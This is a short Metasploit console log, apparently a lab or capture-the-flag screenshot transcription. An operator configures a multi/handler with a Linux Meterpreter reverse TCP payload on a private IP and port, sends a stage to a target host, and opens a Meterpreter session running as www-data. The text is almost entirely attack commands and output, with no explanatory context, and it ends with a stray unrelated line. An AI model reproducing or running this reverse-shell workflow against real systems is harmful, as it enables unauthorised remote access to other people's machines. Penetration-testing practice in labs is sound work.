 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.2.192
lhost ⇒ 192.168.2.192
msf6 exploit(multi/handler) > set lport 3311
lport ⇒ 3311
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.192:3311
[*] Sending stage (989032 bytes) to 192.168.2.186
[*] Meterpreter session 1 opened (192.168.2.192:3311 → 192.168.2.186:49124 ) at 2022-08-18 16:54:44 +0800
meterpreter > getuid
Server username: www-data
meterpreter >
3 files: 857 bytes, Free space: 47.6 GiB